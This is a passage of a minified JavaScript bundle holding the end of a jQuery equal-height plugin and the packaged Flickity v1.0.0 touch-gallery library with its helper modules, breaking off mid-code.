this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var 